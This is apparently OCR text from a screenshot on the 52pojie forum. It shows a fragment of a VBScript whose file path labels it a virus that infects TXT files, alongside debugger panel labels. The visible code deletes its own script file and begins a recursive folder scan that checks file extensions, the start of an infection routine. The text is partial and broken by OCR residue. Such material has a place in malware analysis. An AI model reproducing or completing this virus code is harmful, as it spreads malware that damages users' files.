 next
set selfkill=fso.getfile(wscript.scriptfullname)
selfkill.delete(true)
'--------------------------------------------------------
sub scan(folder_)
on error resume next
set folder_=fso.getfolder(folder_)
set files=folder_.files
for each file in files
ext=fso.getextensionname(file)
161 %
源
监视 1
名称 值
wscript.scriptfullname "C:\\Users\\GuiShou\\Desktop\\一个感染TXT文件的VBS病毒.vbs"
吾爱破解论坛
www.52pojie.cn